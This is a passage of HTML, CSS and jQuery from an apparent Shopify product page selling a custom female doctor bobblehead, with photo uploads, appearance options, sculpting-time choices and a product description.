         	 <fieldset class="single-option-radio" name="head-connection" id="ProductSelect--product-template-custom1-option-1">
             
             
               
               
               
               
             	<div class="radio-thumb stationary_head">
                  <div class="radio-thumb-inner">
                    <div class="radio-image">
                     <input type="radio"
                             checked="checked"
                            
                            value="Stationary Head"
                            data-index="option2"
                            name="head-connection"
                            class="single-option-selector__radio"
                            id="ProductSelect--product-template-custom1-option-head-connection-Stationary Head">
                      <label for="ProductSelect--product-template-custom1-option-head-connection-Stationary Head"class="btn btn--small ">
                        <span class="for-media">Stationary Head</span>
                        <span class="for-label">
                          
                            Stationary Head
                            
                        </span>
                      </label>
                    </div>
                  </div>
               </div>
           
               
               
               
               
             	<div class="radio-thumb bobble_head">
                  <div class="radio-thumb-inner">
                    <div class="radio-image">
                     <input type="radio"
                            
                            
                            value="Bobble Head (Only $9 More)"
                            data-index="option2"
                            name="head-connection"
                            class="single-option-selector__radio"
                            id="ProductSelect--product-template-custom1-option-head-connection-Bobble Head (Only $9 More)">
                      <label for="ProductSelect--product-template-custom1-option-head-connection-Bobble Head (Only $9 More)"class="btn btn--small ">
                        <span class="for-media">Bobble Head (Only $9 More)</span>
                        <span class="for-label">
                          
                            Bobble Head
                            
                        </span>
                      </label>
                    </div>
                  </div>
               </div>
           
           </fieldset>
           <!-- First person  -->
           <div class="product-form-upload person-photo cart">
             <label>Upload your photo: </label>
             
             <div class="front-photo">
               <label for="first_photo_1">
                 <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/front-side.png?v=1644231631" class="show-image">
                 <img src="" class="display-image" style="display: none;">
                 <input type="button" value="REMOVE" class="btnRemove" style="display: none;">
               </label>
               <input type="file" class="file-common" name="properties[Front-photo]" accept="image/*" id="first_photo_1" style="display: none;">
               <h5>Front<span>*</span></h5>
             </div>
             <div class="right-photo">
               <label for="first_photo_2">
                 <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/right-side.png?v=1644231632" class="show-image">
                 <img src="" class="display-image" style="display: none;">
                 <input type="button" value="REMOVE" class="btnRemove" style="display: none;">
               </label>
               <input type="file" class="file-common" name="properties[rightside-photo]" accept="image/*" id="first_photo_2" style="display: none;">
               <h5>Right Side<span></span></h5>
             </div>
             <p class="photos-delete">*The photos will be deleted after the product is shipped*</p>
           </div>
           <a href="javascript:void(0);" class="cmore-options btn down" id="eye_hair_skin_1">Click &amp; Select More Options</a>
           <div class="custom_options" id="ehs_option_1" style="display:none;">
              <div class="custom_options_row">
              <div class="custom_options_head">
                <h4 class="custom_option_label"> 
                  Your Eye Color:<span class="custom_js_value" ></span>
                </h4>
              </div>
              <div class="custom_options_content">
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Eyes Color]" value="E01 Gray"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E01-Gray.png?v=1612756630');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Eyes Color]" value="E02 Light Blue"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E02-Light-Blue.jpg?v=1612756630');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Eyes Color]" value="E03 Blue"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E03-Blue.jpg?v=1612756630');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Eyes Color]" value="E04 Hazel"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E04-Hazel.jpg?v=1612756630');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Eyes Color]" value="E05 Black"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E05-Black.jpg?v=1612756630');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Eyes Color]" value="E06 Light Brown"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E06-Light-Brown.jpg?v=1612756630');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Eyes Color]" value="E07 Dark Brown"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E07-Dark-Brown.jpg?v=1612756630');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Eyes Color]" value="E08 Green"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E08-Green.jpg?v=1612756630');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Eyes Color]" value="Same as my picture"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-as-picture.jpg?v=1612756630');"></span>
                  </label>
                </div>
              </div>
            </div>
              <div class="custom_options_row">
                <div class="custom_options_head">
                  <h4 class="custom_option_label"> 
                    Your Hair Color:<span class="custom_js_value" ></span>
                  </h4>
                </div>
                <div class="custom_options_content">
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="H01 White"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H01-White.jpg?v=1612757025');"></span>
                    </label>
                  </div>
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="H02 Dark Gray"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H02-Dark-Gray.jpg?v=1612757108');"></span>
                    </label>
                  </div>
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="H03 Blonde"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H03-Blonde.jpg?v=1612757025');"></span>
                    </label>
                  </div>
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="H04 Brown"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H04-Brown.jpg?v=1612757025');"></span>
                    </label>
                  </div>
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="H05 Med Blonde"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H05-Med-Blonde.jpg?v=1612757024');"></span>
                    </label>
                  </div>
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="H06 Fiery Red"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H06-Fiery-Red.jpg?v=1612757025');"></span>
                    </label>
                  </div>
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="H07 Dark Brown"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H07-Dark-Brown.jpg?v=1612757025');"></span>
                    </label>
                  </div>
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="H08 Black"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H08-Black.jpg?v=1612757025');"></span>
                    </label>
                  </div>
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="H09 No Hair"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H09-No-Hair.jpg?v=1612757025');"></span>
                    </label>
                  </div>
                  <div class="single_item">
                    <label>
                      <input type="radio" name="properties[Your Hair Color]" value="Same as my picture"> 
                      <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-as-picture.jpg?v=1612756630');"></span>
                    </label>
                  </div>
                </div>
              </div>
              <div class="custom_options_row">
              <div class="custom_options_head">
                <h4 class="custom_option_label"> 
                  Your Skin Color:<span class="custom_js_value" ></span>
                </h4>
              </div>
              <div class="custom_options_content">
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Skin Color]" value="S01 Light caucasian"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S01-Light-caucasian.jpg?v=1612757609');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Skin Color]" value="S02 Pinkish pale"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S02-Pinkish-pale.jpg?v=1612757609');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Skin Color]" value="S03 Light hispanic"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S03-Light-hispanic.jpg?v=1612757609');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Skin Color]" value="S04 Dark Hispanic"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S04-Dark-Hispanic.jpg?v=1612757609');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Skin Color]" value="S05 Dark African"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S05-Dark-African.jpg?v=1612757609');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Skin Color]" value="S06 Medium African&East Indian"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S06-Medium-African-East-Indian.jpg?v=1612757609');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Skin Color]" value="S07 Light African"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S07-Light-African.jpg?v=1612757609');"></span>
                  </label>
                </div>
                <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Skin Color]" value="S08 Light asian"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S08-Light-asian.jpg?v=1612757609');"></span>
                  </label>
                </div>
           <!--     <div class="single_item">
                  <label>
                    <input type="radio" name="properties[Your Skin Color]" value="Same as my picture"> 
                    <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-as-picture.jpg?v=1612756630');"></span>
                  </label>
                </div> -->
              </div>
            </div>
           </div>
           <!-- End of First person  -->
                    
        </div>
      
       <div class="grid__item radio-wrapper- js product-form__item product-form__item-radio  Sculpting">
         <div class="single-option-radio__label" for="ProductSelect--product-template-custom1-option-2">
           Sculpting<span> </span>
         </div>
         
         	
                <fieldset class="single-option-radio" name="sculpting" id="ProductSelect--product-template-custom1-option-2">
                   
                   

                   
                   

                   <input type="radio"
                           checked="checked"
                          
                          value="Standard Sculpting"
                          data-index="option3"
                          name="sculpting"
                          class="single-option-selector__radio"
                          id="ProductSelect--product-template-custom1-option-sculpting-Standard Sculpting">
                   <label for="ProductSelect--product-template-custom1-option-sculpting-Standard Sculpting"class="btn btn--small ">Standard Sculpting</label>
                   

                   
                   

                   <input type="radio"
                          
                          
                          value="Faster Sculpting"
                          data-index="option3"
                          name="sculpting"
                          class="single-option-selector__radio"
                          id="ProductSelect--product-template-custom1-option-sculpting-Faster Sculpting">
                   <label for="ProductSelect--product-template-custom1-option-sculpting-Faster Sculpting"class="btn btn--small ">Faster Sculpting</label>
                   

                   
                   

                   <input type="radio"
                          
                          
                          value="Fastest Sculpting"
                          data-index="option3"
                          name="sculpting"
                          class="single-option-selector__radio"
                          id="ProductSelect--product-template-custom1-option-sculpting-Fastest Sculpting">
                   <label for="ProductSelect--product-template-custom1-option-sculpting-Fastest Sculpting"class="btn btn--small ">Fastest Sculpting</label>
                   
               </fieldset>
         	
                    
        </div>
      
   </div>


<!-- <div class="product-form-upload person-photo cart">
  <label>Upload your photo: </label>
  <div class="front-photo">
    <label for="first_photo_1">
      <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/front-side.png?v=1644231631" class="show-image">
      <img src="" class="display-image" style="display: none;">
      <input type="button" value="REMOVE" class="btnRemove" style="display: none;">
    </label>
    <input type="file" class="file-common" name="first_photo_1" accept="image/*" id="first_photo_1" style="display: none;">
    <h5>Front<span>*</span></h5>
  </div>
  <div class="right-photo">
    <label for="first_photo_2">
      <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/right-side.png?v=1644231632" class="show-image">
      <img src="" class="display-image" style="display: none;">
      <input type="button" value="REMOVE" class="btnRemove" style="display: none;">
    </label>
    <input type="file" class="file-common" name="first_photo_2" accept="image/*" id="first_photo_2" style="display: none;">
    <h5>Right Side<span>*</span></h5>
  </div>
</div> -->

<!-- <div class="product-form__item product-form__item--logo">            
  <span for="custom_photo">Upload Photo 1 * (Upload your head photo or only your HD full-body photo)</span>
  <input id="custom_photo" type="file" name="properties[full-body]" class="product-form__input cst_preview" accept=".jpg,.jpeg,.gif,.png" >
  <div class="cst_img">
  </div>
</div> 
<div class="product-form__item product-form__item--logo">            
  <span for="custom_photo">Upload Photo 2(Upload your favorite custom photo)</span>
  <input id="custom_photo" type="file" name="properties[favorite photo]" class="product-form__input cst_preview" accept=".jpg,.jpeg,.gif,.png" >
  <div class="cst_img">
  </div>
</div> -->


<div class="custom_options">
  
  
  <div id="hulkapps_custom_options_6594748678180"> </div>
  <div class="custom_options_row">
    <span for="base-inscription"><span style="color:#F00">Limited Time Free</span> Base Inscription(Up to 25 letters)</span>
    <input id="base-inscription" type="text" name="properties[Base Inscription]">
  </div>
  <div class="custom_options_row">
    <span for="special-request">Special Request For Bobblehead(size,colors,accessories,etc) </span>
    <textarea id="special-request" name="properties[Special Request ]"></textarea>
  </div>
  <div class="custom_options_row">
    <p class="line-item-property__field">
      <label>Sculpting Time</label><br>
      <select id="sculpting-options" name="properties[Sculpting Options]">
        <option value="Standard Sculpting">Standard Sculpting 10-14 Business Days(Free Proofing and Revisions Included)</option>
        <option value="Faster Sculpting">Faster Sculpting 5-7 Business Days(Free Proofing and Revisions Included)(+$9.00)</option>
       <option value="Fastest Sculpting">Fastest Sculpting 3 Business Days(No Proofing)(+$19.00)</option> 
      </select>
    </p>
  </div>

  <div class="price-wrapper " data-price-container2>
    <div>
    
    <span id="ProductPrice2"
          class="product-single__price"
          itemprop="price"
          content="74.0"
          >
      $74
    </span>
    
    <span id="PriceA11y" class="visually-hidden" >Regular price</span>
    <span class="product-single__price--wrapper hide" aria-hidden="true">
      <span id="ComparePrice" class="price-compare product-single__price--compare-at"></span>
    </span>
    <span id="ComparePriceA11y" class="visually-hidden" aria-hidden="true">Sale price</span>
    
    
    </div>
    
  </div>
  <meta itemprop="priceCurrency" content="USD">
  <link itemprop="availability" href="http://schema.org/InStock">
</div>

<style>
    .front-photo, .right-photo, .full-body {
		display:inline-block;
      width: 85px;
      margin-right: 20px;
    }
    .front-photo label,
    .right-photo label,
    .full-body label{
      position: relative;
      width: 100%;
      float: block;
      position: relative;
    }
    .front-photo label img.display-image,
    .right-photo label img.display-image,
   	.full-body label img.display-image{
      height: 85px;
      width: 100%;
      object-fit: cover;
    }
    input.btnRemove {
      opacity: 1;
      position: absolute;
      font-size: 0px;
      height: 14px;
      width: 14px !important;
      line-height: 0 !important;
      background-color: red;
      border: none;
      border-radius: 50%;
      background-image: url("https://cdn.shopify.com/s/files/1/0067/6934/4548/files/closepng.png?v=1665927566");
      background-size: 6px;
      background-repeat: no-repeat;
      background-position: center center;
      right: -2px;
      top: -2px;
      padding: 0px;
    }
    .file-common {
      width: 100% !important;
      height: 50px;
      z-index: 99;
      position: absolute;
      opacity: 0;
    }
    .front-photo h5, 
    .right-photo h5,
   	.full-body h5{
      text-align: center;
      font-size: 13px;
      line-height: normal;
      font-weight: 400;
    }
   @media (max-width:575px){
  	.front-photo, 
    .right-photo,
    .full-body,
    .person-box{
      margin-right: 6px;
    }
  }
  </style>

<style>
  .product-form__item.product-form__item--logo {
    max-width: 300px;
}
  .custom_options_row {
    margin-bottom: 10px;
  }
  .custom_options_content {
    display: flex;
    flex-wrap: wrap;
  }
  .custom_options	label {
    position: relative;
    width: 100%;
    height: 100%;
    margin-bottom:0;
    display:block;
  }

  .custom_options label span {
    position: absolute;
    left: 3px;
    right: 3px;
    top: 3px;
    background-image: url(https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E01-Gray.png?v=1612756630);
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    height: 42px;
    width: 42px;
  }
  .custom_option_label {
    margin-bottom: 5px;
  }
  .custom_options .single_item {
    width: 50px;
    height: 50px;
    border: 1px solid;
    margin-right: 4px;
    margin-bottom:5px;
  }

  .custom_options .single_item input {
    position: absolute;
    left: 0;
    right: 0;
    height: 100%;
    width: 100%;
    z-index: 5;
    opacity: 0;
    cursor:pointer;
  }
  .custom_options label input:checked {
    background: red !important;
  }
  span.custom_js_value {
    font-weight: normal !important;
    font-size: 14px;
    padding-left: 8px;
  }
  input#custom_photo {
    background: whitesmoke;
  }
  textarea#special-request,
  input#base-inscription {
    width: 100%;
    min-width: 250px;
    max-width: 415px;
    color: black;
    background: white;
    border: 1px solid #A0A0A0;
    border-radius: 4px;
  }
  textarea#special-request:hover,
  input#base-inscription:hover {
    border: 1px solid black;
}
  .single_item label input:checked ~ span  {
    outline:3px black;
  }
  p.photos-delete {
    color: red;
}
/*Added By me*/
  .custom_options_row span {
    cursor: default;
}
  .product-single__price, .product-single__price--compare-at {
    font-size: 18px;
    /* margin-right:24px */
}
  .price-wrapper span:last-child {
    padding-left: 10%;
}
  .price-wrapper .hulk-review-total {
    padding-left: 5px !important;
}
  
input#custom_photo {
    cursor: pointer;
}
::-webkit-file-upload-button {
    cursor: pointer;
}
 .product-form__item.product-form__item--logo {
    padding: 2% 0%;
}
fieldset.single-option-radio {
    padding-top: 2%;
}
h4.custom_option_label {
    padding-bottom: 2%;
}
  .product-single__form .product-form__item:not(.product-form__item-radio) {
    margin-bottom: unset;
}
  .grid__item.radio-wrapper.js.product-form__item.product-form__item-radio {
    min-width: 100%;
}
.product-single__quantity.product-form__item {
    max-width: 20%;
}
 .qty-container .qty-adjust {
    display: inherit;
}

input#Quantity, .qty-adjust {
    background: white;
    border: 1px solid #dedede;
}
 .product-single__quantity.product-form__item {
    margin-bottom: 4% !important;
}
 input[type="radio"]:checked+span {
    box-shadow: 0 0 0 3px #5600e3;
    -webkit-box-shadow: 0 0 0 3px #5600e3;
} 
</style>

<script>
   $(document).ready(function() {
     $("#eye_hair_skin_1").click(function(){
       var css = $("#ehs_option_1").css("display");
       if(css === "none"){
         $("#ehs_option_1").css("display", "block");
         $(this).addClass("c_up").removeClass("down");
       }else if(css === "block"){
         $("#ehs_option_1").css("display", "none");
         $(this).addClass("down").removeClass("c_up");
       }
     });
   });
</script>
                

                    <div class="product-single__add-to-cart product-single__add-to-cart--full-width">
                      <button type="submit" name="add" id="AddToCart--product-template-custom1"
                               class="btn btn--buy btn--add-to-cart"
                               >
                        <span class="btn__text">
                          
<!--                             <span class="fas fa-shopping-bag button-cart-icon"></span> -->
                          <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-cartbag" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M8 11.01V11M16 11.01V11M16 8V7C16 5.93913 15.5786 4.92172 14.8284 4.17157C14.0783 3.42143 13.0609 3 12 3C10.9391 3 9.92172 3.42143 9.17157 4.17157C8.42143 4.92172 8 5.93913 8 7V8H6.84027C5.80009 8 4.93356 8.79732 4.84718 9.83391L4.18051 17.8339C4.08334 18.9999 5.00352 20 6.1736 20H17.8264C18.9965 20 19.9167 18.9999 19.8195 17.8339M16 8H17.1597C18.1999 8 19.0664 8.79732 19.1528 9.83391L19.5 14M16 8H12" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
                            <span class="fas fa-clock button-soldout-icon"></span>
                          
                          <span class="btn__add-to-cart-text">
                            
                              Add to Cart
                            
                          </span>
                        </span>
                      </button>
                      
                    </div>
                  <input type="hidden" name="product-id" value="6594748678180" /><input type="hidden" name="section-id" value="product-template-custom1" /></form>  
                
              </div>
              
              
              <span class="hidden-timer">  </span>

                
              
             
		<!--	<img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/safe.png?v=1616068971"> -->
              
                
            </div>
          </div>

      </div><!-- /.grid -->
      
      
        <div class="mb">
          <div id="videoswipper">
          <!-- 数据直接写在HTML中 -->
            <ul>
              <ul>
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-2_medium.jpg?v=1739965571"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/women-1_2_medium.png?v=1753877947"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-6_medium.jpg?v=1739965572"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/men-1_medium.png?v=1753878071"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-5_medium.jpg?v=1739965574"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-4_medium.jpg?v=1739965573"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people_medium.jpg?v=1739965574"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-1_medium.jpg?v=1739965574"></li>
                  
                
              </ul>
            </ul>
          </div>
        </div> 
            
      <div class="large--one-whole">
      	<div class="product-single__meta">
          
          
                <div class="product-single__description rte" itemprop="description">
                  <div class="descri">
<div class="descri">
<strong><span style="color: #ff0000;">Description</span></strong><br><span style="color: #ff0000;">•<strong>Since this is full-body customization, You can upload HD full-body photos, or you can upload HD head photos plus your favorite custom photos. Whatever you can imagine, we can do it.</strong></span>
</div>
<div class="descri"><span style="color: #ff0000;"><strong>•The Perfect <a href="/collections/gifts-for-doctors" target="_blank">Doctor Gifts</a> - Custom <a href="/" target="_blank">Bobblehead Figures</a> for her or him.</strong></span></div>
<div class="descri"><span style="color: #ff0000;"><strong><span lang="EN-US">As shown in the photos below:</span></strong></span></div>
<div class="descri"><img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/100_Custom-3_b2b6086f-567c-4668-8fb5-5bfa4e95c737.jpg?v=1692102083" alt=""></div>
<div class="descri">
<span style="color: #ff0000;"><strong></strong></span><br>
<p class="title"><span style="color: #ff2a00;"><strong>•Bobblehead Size</strong></span></p>
<p class="title">•The size is the stature of the person standing from head to toe, most of our bobbleheads are between 6-9inches. Other sizes, please <a href="mailto:service@bobblegifts.com">contact us</a>.</p>
<p class="title"><img alt="" src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/BobbleheadSize-XIUG-1.jpg?v=1691501471"></p>
<p class="title"> <img data-mce-fragment="1" src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/SimilarityComparisonPhoto_f2b80d64-692c-44ec-ba91-167bc9356efc.jpg?v=1691501828" alt="" data-mce-src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/SimilarityComparisonPhoto_f2b80d64-692c-44ec-ba91-167bc9356efc.jpg?v=1691501828"></p>
<p class="title"><img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/test-6-1.jpg?v=1692016907" alt=""></p>
<p class="title"><strong><img data-mce-fragment="1" alt="" src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/OurCustomerShow_4131947f-4ccc-4108-8c73-73f952d30f6c.jpg?v=1691501641" data-mce-src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/OurCustomerShow_4131947f-4ccc-4108-8c73-73f952d30f6c.jpg?v=1691501641" data-mce-selected="1"></strong></p>
<p class="title"><strong><img data-mce-fragment="1" src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/test-5-1_7152e1f9-b31f-4b27-b96f-29b4346d5be0.gif?v=1691501601" alt="" data-mce-src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/test-5-1_7152e1f9-b31f-4b27-b96f-29b4346d5be0.gif?v=1691501601"></strong></p>
<div class="descri"><span style="color: #ff0000;"><strong><span lang="EN-US">Special Note</span></strong></span></div>
<div class="descri"><strong><span style="color: #ff0000;">If you have other customization requirements. Other customized photos can be emailing the image to <a href="mailto:service@bobblegifts.com">service@bobblegifts.com</a> A high-resolution image will work best. Please include your order number with your email. You are our priority, we will strive to make you happy and provide 100% satisfactory service.</span></strong></div>
<div class="descri">
<strong><span style="color: #ff0000;"></span></strong><br>
</div>
<div class="descri">
<p class="title">•The Stationary Head can make for any hairstyles, and the Bobble Head hair can only be designed to the shoulder.</p>
<p class="title"><span style="color: #ff2a00;"><strong>•Bobblehead Free Accessories</strong></span><br></p>
<p class="title">•Small accessories on the promised product will not charge any extra fees, such as helmets, hats, glasses, sunglasses, base inscription，etc.</p>
<p class="title"><span style="color: #ff2a00;"><strong>•Bobblehead Proofing Service</strong></span></p>
<p class="title">•Proofing is the utmost important process to ensure the best likeness and highest quality of your custom bobbleheads, you will have a 100% satisfactory proofing service.</p>
<p class="title"><span style="color: #ff2a00;"><strong>•Bobblehead Material</strong></span><br></p>
<p class="title">•We use polymer clay that meets the highest industry standards, it's a non-toxic, multi-color, and environmentally friendly convertible material that makes your bobblehead very alive-looking.</p>
</div>
</div>
</div>
<div style="position: absolute; left: 4px; top: 3353px;" id="gtx-trans">
<div class="gtx-trans-icon"><br></div>
</div>
<p class="title"><strong><br></strong></p>
                </div>
              
              
              <div class="product-info-box-img phone-only">
                <div class="d-flex">
                  <div class="prouct-info-icon-box">
                    <div class="piib-box">
                      <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/shield.png?v=1644404145" alt="Pay by Paypal or Credit Card">
                      <span>Pay by Paypal or Credit Card</span>
                    </div>
                  </div>
                  <div class="prouct-info-icon-box">
                    <div class="piib-box">
                      <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/flag.png?v=1644404145" alt="Good Service">
                      <span>Good Service</span>
                    </div>
                  </div>
                  <div class="prouct-info-icon-box">
                    <div class="piib-box">
                      <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/done.png?v=1644404145" alt="Quality Guaranteed">
                      <span>Quality Guaranteed</span>
                    </div>
                  </div>	
                  <div class="prouct-info-icon-box">
                    <div class="piib-box">
                      <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/delivery-truck.png?v=1644404145s" alt="No Hassle">
                      <span>No Hassle</span>
                    </div>
                  </div>
                </div>
              </div>

              
                <!-- /snippets/social-sharing.liquid -->



  <div class="social-sharing inline-list mb-0">

    
      <a target="_blank" href="//www.facebook.com/sharer.php?u=https://www.bobblegifts.com/products/female-doctor-bobblehead-doll" class="btn-facebook btn btn--small" title="Share on Facebook">
        <span class="fab fa-facebook-f" aria-hidden="true"></span>
        <span class="share-title" aria-hidden="true">Share</span>
        <span class="visually-hidden">Share on Facebook</span>
      </a>
    

    
      <a target="_blank" href="//twitter.com/share?text=Female%20Doctor%20Bobblehead%20Doll&amp;url=https://www.bobblegifts.com/products/female-doctor-bobblehead-doll" class="btn-twitter btn btn--small" title="Tweet on Twitter">
        <span class="fab fa-twitter" aria-hidden="true"></span>
        <span class="share-title" aria-hidden="true">Tweet</span>
        <span class="visually-hidden">Tweet on Twitter</span>
      </a>
    

    
      <a target="_blank" href="//pinterest.com/pin/create/button/?url=https://www.bobblegifts.com/products/female-doctor-bobblehead-doll&amp;media=//www.bobblegifts.com/cdn/shop/products/8_1024x1024.jpg?v=1623404512&amp;description=Female%20Doctor%20Bobblehead%20Doll" class="btn-pinterest btn btn--small" title="Pin on Pinterest">
        <span class="fab fa-pinterest-p" aria-hidden="true"></span>
        <span class="share-title" aria-hidden="true">Pin it</span>
        <span class="visually-hidden">Pin on Pinterest</span>
      </a>
    

  </div>


              
              
              
                
                  
                    <div class="product-tags">
                      <span>Tags: </span>
                  
                  <a class="text-link" href="/collections/all/bobblehead-craft">Bobblehead Craft</a>
                  
                
                  
                  <a class="text-link" href="/collections/all/bobblehead-figures">Bobblehead Figures</a>
                  
                
                  
                  <a class="text-link" href="/collections/all/custom-bobbleheads">Custom Bobbleheads</a>
                  
                
                  
                  <a class="text-link" href="/collections/all/doctor">Doctor</a>
                  
                
                  
                  <a class="text-link" href="/collections/all/female">Female</a>
                  
                
                  
                  <a class="text-link" href="/collections/all/label_hotsale">Label_HotSale</a>
                  
                
                  
                  <a class="text-link" href="/collections/all/needbase">Needbase</a>
                  
                    </div>
                  
                
              

              
                <hr>
                <a  href="/products/female-doctor-bobblehead-doll?variant=39386291961892" class="text-link continue-link">
                  Full details <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-rightarrow" fill="#000000" width="800px" height="800px" viewBox="-6 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>arrow-right</title>
<path d="M19.56 15.44l-6.8-6.92c-0.32-0.32-0.84-0.32-1.2 0-0.32 0.32-0.32 0.84 0 1.2l5.44 5.44h-16.2c-0.44 0-0.8 0.36-0.8 0.84s0.36 0.84 0.84 0.84h16.2l-5.48 5.44c-0.32 0.32-0.32 0.84 0 1.2 0.16 0.16 0.36 0.24 0.6 0.24 0.2 0 0.44-0.080 0.6-0.24l6.88-6.88c0 0 0.56-0.52-0.080-1.16z"></path>
</svg>
                </a>
              
          
        </div>
      </div>
      
    </div><!-- /.wrapper -->
    
    
  </div><!-- /.box -->
</div><!-- /.product-single -->


<script>
  $(document).ready(function(){
    
  });
</script>
<script>
            
  var swipers = document.querySelectorAll("#videoswipper");
